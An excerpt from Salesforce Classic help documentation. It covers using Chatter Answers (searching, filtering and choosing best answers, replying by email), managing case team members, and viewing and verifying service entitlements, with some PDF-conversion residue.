

- **1. Search**: Customers can search for existing questions before they post their own.
- **2. Filter** and **Sort**: Community members and support agents can select different viewing options for questions in the feed. Searches in the Chatter Answers Q&A tab can be filtered to show questions based on:
	- **• All Questions** shows all questions in the zone, as well as Salesforce Knowledge articles, when enabled.
	- **• Unanswered Questions** shows all questions that don't have replies.
	- **• Unsolved Questions** shows all questions that don't have a best answer.
	- **• Solved Questions** shows all questions that have a best answer, as well as Salesforce Knowledge articles, when enabled.
	- **• My Questions** shows all questions you've asked and are following.

You can then sort the results based on the following options:

- **• Date Posted** sorts questions with the most recently asked questions appearing first.
- **• Recent Activity** sorts questions with the most recent replies and comments appearing first.
- **• Most Popular** sorts questions that have received the most likes, upvotes, and followers appearing first.
- **3. Question**: Customers can post a question to the community for help. Other members of the community can post answers or follow the question to receive email notifications on subsequent posts.
- **4.** Browse by Category: If categories are enabled in the community, members can click the category name to show questions related to that category.
- **5. Reputation**: Community members can earn points and ratings that display on hover over their photos in the feed
- **6. Comment**: Community members and support agents can comment on the question, and the customer or agent can select a comment as the best answer.

Chatter Answers lets service organizations:

- **•** Create multiple communities and organize them into different zones, with each zone having its own focus and questions.
- **•** Brand and customize communities.
- **•** Give agents the opportunity to respond to customers publicly or privately.
- Automate the creation of cases from questions using an Apex trigger and workflow rules.
- **•** Deflect customer inquiries through participation.
- **•** Encourage participation by publicly displaying user statistics.
- **•** Moderate questions and answers from the Q&A tab in the internal Salesforce application or from the community.

A customer's question is typically answered on the Q&A tab using one of these processes:



SEE ALSO:

[Chatter Answers Terminology](#page-2157-0)

# <span id="page-2157-0"></span>Chatter Answers Terminology

The following terms are used when describing Chatter Answers features and functionality.

#### **Answers**

Answers is a feature of the Community application that enables users to ask questions and have community members post replies. Community members can then vote on the helpfulness of each reply, and the person who asked the question can mark one reply as the best answer.

## **Article**

Articles capture information about your company's products and services that you want to make available in your knowledge base.

### **Best Answer**

When a member of an answers community asks a question and other community members

post a reply, the asker can mark one of the replies as the best answer. The best answer then appears directly under the question (above the other replies). Identifying the best answer helps other community members with the same question quickly find the most relevant, useful information.

### **Flag**

An icon that users can click on a question or reply to report it as spam, hateful, or inappropriate.

#### **Follow**

A subscription to a question that lets you receive emails when someone answers or comments on a specific question.

### **Like**

To show support or indicate quality or usefulness for a question, answer, or knowledge article.

#### **Popular**

Each question's popularity is based on the number of users who **Like** it within a certain amount of time.

#### **Question**

An issue posted to an answers community. When a community member asks a question, other community members post replies to help resolve the question.

#### **Question, Private**

An issue posted to an answers community, but marked **Private** so that only support agents can view and respond to it.

#### **Reply**

The response to a question in an answers community. When community members reply to a question, the person who asked the question can mark one of the replies as the best answer to resolve and close the question.

#### **Topics**

The sidebar that lists data categories from which your customers can browse questions and replies. For example, if you have a zone for hardware products, your topics may include laptops, desktops, and printers.

## **Vote, Reply**

In an answers community, a vote means you either like or dislike a reply to a question.

#### **Zones**

Zones organize ideas and questions into logical groups, with each zone having its own focus and unique ideas and questions

# SEE ALSO:

[Using the Chatter Answers Q&A Tab](#page-2154-1)

Available in: Salesforce Classic

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

# Using Chatter Answers



 $\sqrt{S}$ 

le in: Salesforce

Answers is available in: **Enterprise**, **Developer**, **ance**, and **Unlimited** Editions.

Chatter Answers lets you work with questions and cases that originate from customers in a zone. Once a customer posts a question to the zone, you or other customers can reply. Questions are converted to cases when they're marked Private, or after a time specified by your administrator.

With Chatter Answers, you can:

- **•** [Reply to questions converted to cases](#page-2068-0).
- Create custom views for cases converted from questions by filtering on Case Origin.
- **•** Upload a photo to your profile so that customers can see who you are.
- **•** [Work with Chatter Answers users, who are essentially Customer Portal users](#page-2122-0).
- **•** Assign the Chatter Answers User feature license to portal users who don't self-register so that they can access your community.
- **•** Use the Q&A tab to moderate questions and to:
	- **–** Review lists of questions.
	- **–** Answer questions or add replies to questions.
	- **–** Escalate a question to a case.
	- **–** Delete questions or replies.
	- **–** Select best answers for questions.
	- **–** Promote helpful replies to Salesforce Knowledge articles.

Note: We recommend that you assign a support agent to review public questions from the Q&A tab. Agents can't click **Flag** next to questions or replies that are spam, hateful, or inappropriate, but they can edit and delete questions or replies from a zones via the Q&A tab if they have the "Delete" permission on questions.

Tip: To moderate many questions quickly, we recommend that support agents review questions from pinned lists on the Salesforce console (this requires adding the Q&A tab to the console's Navigation tab.

SEE ALSO:

[Using the Chatter Answers Q&A Tab](#page-2154-1) [Chatter Answers Terminology](#page-2157-0)

# Questions Home



Note: Starting with Summer '13, Answers isn't available for new organizations. Now you can use Chatter Answers, a self-service and support community where users can post questions and receive answers and comments from other users or your support agents. Chatter Answers brings together Case, Questions and Answers, and Salesforce Knowledge articles in a unified experience. Existing organizations will continue to have access to Answers if it was enabled prior to the Summer '13 release.

The Questions tab lets you view, search, filter, moderate, and create questions from lists.

- Search for questions by typing two or more letters of a question in the Search All Questions box. As you type, questions that match your search terms appear.
- **•** Select predefined list views from the View drop-down list. Some predefined lists from which you can filter questions include:
	- **–** Questions with Best Replies
	- **–** Questions without Best Replies
- **•** Click **Create New View** to define your own custom list views. To edit or delete any view you created, select it from the View drop-down list and click **Edit**.
- **•** Click New Question from the Questions list view page or click New from the Recent Questions list on the Questions overview page to create a new question.
- **•** Click **that's been updated.**
- **•** After you select a question from the list:
	- **–** Type an answer or comment and click **Answer Customer & Zone** to reply to customers.
	- $\blacksquare$  Click  $\smile$  and choose:
		- **• Delete** to delete the question from the community.
		- **• Escalate to Case** to create a case from the question.
		- **• Edit** to edit the fields in an existing question.
	- **–** Click  $\sim$  on one of the question's replies and choose:
		- **• Delete** to delete the reply from the community.
		- **Promote to Article** to add the reply as a draft article to the knowledge base (available if it's set up by your administrator).
		- **• Edit** to edit the fields in an existing reply.
	- **–** If the question is private, meaning only support agents can view and answer it, you can click the case link to view the case automatically associated with the question.
Note: The Questions tab is intended for Chatter Answers, but you can also use it to view questions from the answers feature.

#### SEE ALSO:

[Questions Home](#page-2159-0)

### Searching for Questions and Answers in the Chatter Answers Q&A Tab

Search the Chatter Answers Q&A tab to find questions and replies, best answers, and Salesforce Knowledge articles that can help find answers quickly. Searching in the Q&A tab might help you avoid posting redundant questions.

- **1.** In the Q&A tab, enter your question in the search box.
- **2.** Click the magnifying glass to view matching questions and articles from within the zone. If enabled, Salesforce Knowledge articles appear in the results, as well.

Searches in the Chatter Answers Q&A tab can be filtered to show questions based on:

- **• All Questions** shows all questions in the zone, as well as Salesforce Knowledge articles, when enabled.
- **• Unanswered Questions** shows all questions that don't have replies.
- **Unsolved Questions** shows all questions that don't have a best answer.
- **• Solved Questions** shows all questions that have a best answer, as well as Salesforce Knowledge articles, when enabled.
- **• My Questions** shows all questions you've asked and are following.

You can then sort the results based on the following options:

- **• Date Posted** sorts questions with the most recently asked questions appearing first.
- **• Recent Activity** sorts questions with the most recent replies and comments appearing first.
- **• Most Popular** sorts questions that have received the most likes, upvotes, and followers appearing first.
- Note: From the header search box at the top of the page you can search more objects than from within the Q&A tab. Global searches by internal users return results from all questions that are available within the organization. Searches performed by all other users in Salesforce Communities return results from the questions that are available within the community.

### **EDITIONS**

Available in: Salesforce Classic

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

### USER PERMISSIONS

To view questions:

**•** "Read" on questions

### Choose the Best Answer to a Question

After you ask a question, you should monitor the replies posted by other community members and eventually choose one of the replies as the best answer. The best answer is highlighted directly below the question so it's easy to find, which helps community members quickly identify the most useful resolution to the question.

Only Salesforce administrators and the person who asked the question can mark a reply as the best answer.

To choose the best answer:

- **1.** From the Q&A tab, find your question and click its title.
- **2.** Decide which reply is the best answer, and click **Choose as Best Answer**.

To identify the best answer, look at the votes ("likes" and "dislikes") for each reply. The reply with the most "likes" probably contains the most useful information. If a question has many replies, try sorting the replies by **Most Votes** so the replies with the most likes and dislikes appear at the top of the list.

After you choose a best answer:

- **•** The question is marked as "resolved". Community members can continue to post and vote on replies for resolved questions.
- **•** If another reply that you like better is posted in the future, simply choose that reply as the best answer to replace the old best answer.
- **•** You can remove the best answer status of the reply at any time. Removing the best answer status from a reply makes it a regular reply.

# Replying to Chatter Answers Email Notifications

When you receive an email notification, you can post a response back to the community by replying to the email.

When you receive email notifications related to a question, you can conveniently reply directly from your email and the reply appears as an answer on the Q&A tab. You'll receive an email notification for the following events:

- **•** Someone answers a question you've asked or are following.
- **•** Customer support or a moderator selects a best answer for a question you've asked or are following.

Note: To reply to email notifications, your administrator must enable email replies on the Chatter Answers Settings page.

Consider these tips when sending email replies:

- **•** Replies must be sent from the email address specified on your profile. If you use email aliases or email forwarding services that send replies from a different email address, your replies won't be processed.
- **•** If replies contain your personal email signature, the signature text is treated as part of your comment. Default signatures inserted by mobile devices, such as Sent from my iPhone, are automatically removed from replies. Before replying, delete custom signatures and any extra text you don't want posted to the community.
- **•** Attachments in replies are ignored.
- **•** Posts that include rich text or other types of markup appear as plain text in the body of the email notification.
- **•** Automated messages such as "out of office" responses are ignored by the system.

### EDITIONS

Available in: Salesforce Classic

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

### USER PERMISSIONS

To view questions:

**•** "Read" on questions To ask and reply to questions:

**•** "Create" on questions

# **EDITIONS**

Available in: Salesforce Classic

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

- **•** Before replying, check the email address that displays in the To field of your email. Valid addresses contain tokens, or long character strings, both before and after the @ symbol, such as w8t27apy1@j321imd9gbs.d8rx.d.chatter.salesforce.com. Some email applications may automatically use the From address from the original email, such as ReplyToQ&A@<your.company>.com, which is not a valid address for receiving replies. If you see this shortened address in the To field of your reply email, replace it with the valid reply-to address in the email header information. For example, in an application such as IBM® Lotus Notes® :
	- **1.** Open the original email.
	- **2.** Click **View** > **Show** > **Page Source**.
	- **3.** In the ReplyToQ&A section, copy the email address that looks like: w8t27apy1@j321imd9gbs.d8rx.d.chatter.salesforce.com.
	- **4.** Paste the reply-to address in the To field of your reply email.

# <span id="page-2162-0"></span>Resolving Customer Inquiries with Others

# Adding Case Team Members

To add individual case team members or predefined case teams to a case:

- **1.** View the case.
- **2.** In the Case Team related list, click **Update Case Team Members**.
- **3.** To add individual members to the case team:
	- **a.** Select the type of user from the **Team Member** picklist (either User, Contact, Portal User, or Partner User), and click the lookup icon  $(\sqrt{\mathbb{Q}})$  to choose a specific user.

Portal User and Partner User only display if a partner portal or [Customer Portal](#page-2305-0) is enabled for your organization.

High-volume portal users can't be added to teams.

**b.** Select the case team role to apply to the team member from the Member Role picklist.

Every member of a case team has a role that he or she plays for the case, such as "Customer Contact" or "Case Manager." Roles determine access to the case, like Read Only or Read/Write access, and whether the member in the role is visible to users in the Customer Portal.

- **4.** To add an existing case team, click the lookup icon (  $\bullet$  ) in the Predefined Case Teams section and choose a specific team.
- **5.** Click **Save**.

# Tips on Adding Users to Case Teams

Consider the following when adding users to case teams:

- **•** You cannot add a user to a case team if he or she is already on the case team. For example, if you add a predefined team to a case that includes a member already on the team, then that member is automatically removed from the predefined team when it is added to the case.
- **•** Contacts can only view cases via a Customer Portal.

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To set up case teams:

**•** "Customize Application" AND

"Manage Users"

#### To add team members:

**•** "Edit" on cases

- **•** Customer Portal users can view the Case Team related list if it is included on case page layouts associated with their profile. However, Customer Portal users cannot update case teams or view case team role details on cases.
- You can filter case lists by case teams where you are a member. Simply select the My Case Teams filter on case list views. You can also report on case teams in which you are a member. After you run a case report, select My team's cases from the View filter.
- **•** The possible access levels a case team member can have on a case, as defined by your administrator via case team roles, include:



# Updating Case Team Members

You can update case team members on a case.

- **1.** View the case.
- **2.** On the Case Team related list, click **Update Case Team Members**.
- **3.** Optionally:
	- **•** Click the Remove link next to an existing team member or predefined case team to remove that member or team from the case.
	- **•** Click the **Add 1 Row** link to add a new row with which you can add a case team member or predefined case team.
	- **•** On existing team member rows, you can:
		- **–** Select the type of user from the **Team Member** picklist (either User, Contact, Portal User, or Partner User), and click the lookup icon ( $\mathbb{Q}$ ) to choose a specific user.
		- **–** Select the case team role to apply to the team member from the Member Role picklist.

Every member of a case team has a role that he or she plays for the case, such as "Customer Contact" or "Case Manager." Roles determine access to the case, like Read Only or Read/Write access, and whether the member in the role is visible to users in the Customer Portal.

- On existing predefined case team rows, you can click the lookup icon (**Q**) to add a specific case team.
- **4.** Click **Save**.

# Tips on Updating Case Team Members

Consider the following when updating case team members:

### **EDITIONS**

Available in: Salesforce Classic

- Available in:
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To set up case teams:

**•** "Customize Application" AND

"Manage Users"

- To add team members:
- **•** "Edit" on cases
- **•** You cannot add a user to a case team if he or she is already on the case team. For example, if you add a predefined team to a case that includes a member already on the team, then that member is automatically removed from the predefined team when it is added to the case.
- **•** When you remove a user or a predefined case team from a case, you can add the user or predefined case team back to the case at any time.
- **•** Contacts can only view cases via a Customer Portal.
- **•** If you deactivate a user, Salesforce prompts you to remove him or her from case teams.
- **•** Customer Portal users can view the Case Team related list if it is included on case page layouts associated with their profile. However, Customer Portal users cannot update case teams or view case team role details on cases.
- **•** The possible access levels a case team member can have on a case, as defined by your administrator via case team roles, include:



#### SEE ALSO:

[Adding Case Team Members](#page-2162-0)

# Case Team Fields

A case team member has the following fields, listed in alphabetical order.



#### SEE ALSO:

[Adding Case Team Members](#page-2162-0)

### EDITIONS



**•** Developer

# USER PERMISSIONS

To set up case teams:

**•** "Customize Application" AND

"Manage Users"

To add team members:

**•** "Edit" on cases

# Creating and Verifying Service Agreements

# **Entitlements**

# Entitlements Overview

Entitlements help you determine if your customers are eligible for customer support so you can create cases for them. A customer may be eligible for support based on a particular asset, account, or service contract. You can use entitlements on their own or in conjunction with entitlement processes, which are timelines that contain all of the steps (or milestones) that your support team must complete in order to resolve cases.

Depending on how entitlements are set up, you can view and create them on the Entitlements tab or from the Entitlements related list on accounts, contacts, assets, or service contracts. Click **Create Case** on the Entitlements related list to create a case that automatically includes the correct entitlement, account, contact, and asset.

If set up, the Entitlements or Entitlement Template related lists let you add existing entitlements to contacts and products.

 $\mathbb{Z}$ Note: Entitlements don't automatically apply to cases created with Web-to-Case or Email-to-Case. If needed, you can add entitlements to these features using Apex code.

### SEE ALSO:

<span id="page-2165-0"></span>[Setting Up Entitlements](#page-2577-0) [Entitlement Management Overview](#page-2571-0) [Getting Started with Entitlement Management](#page-2573-0)

# Verifying Entitlements

You may have to verify that contacts are eligible to receive customer support, or that a service contract includes an entitlement, before you create or update cases. Depending on how entitlements are set up, you can verify them from these locations:



# **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

To view entitlements:

**•** "Read" on entitlements



Note: After you verify an entitlement, you can click **Create Case** to create a new case associated with the entitlement. The case automatically includes any account, contact, or asset information from the entitlement.

### SEE ALSO:

<span id="page-2166-0"></span>[Entitlement Management Overview](#page-2571-0) [Cases](#page-2062-0) [Using the Entitlements Related List](#page-2172-0) [Searching for Entitlements](#page-2169-0)

# Displaying and Editing Entitlements

#### **Displaying Entitlements**

To view an entitlement's details, use the Entitlements tab, list pages, or the Entitlements related list on:

- **•** Accounts
- **•** Contacts
- **•** Assets
- **•** Service contracts

The Entitlements related list shows all the entitlements associated with that item.

To view an entitlement template's details, use the Entitlement Templates related list on products.

Your administrator determines where you can view entitlements and entitlement templates.

#### **Editing Entitlements**

To update an entitlement, click **Edit**, change the fields, and click **Save**.

Use inline editing to edit fields directly on the detail page. If inline editing isn't enabled, contact your administrator.

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

- To view entitlements:
- **•** "Read" on entitlements
- To change entitlements:
- **•** "Edit" on entitlements

